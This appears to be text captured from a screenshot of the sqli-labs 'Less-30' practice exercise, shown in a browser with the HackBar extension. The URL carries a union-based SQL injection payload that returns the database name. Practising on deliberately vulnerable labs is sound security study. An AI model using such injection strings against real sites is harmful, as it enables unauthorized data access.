 Less-30
不安全 121.196.164.91:8080/Less-30/?id=-1"%20union%20select%201,2,database()--+
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22%20union%20select%201,2,database()--+
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-30/?id=-1" union select 1,2,database()--+
Enable POST ADD HEADER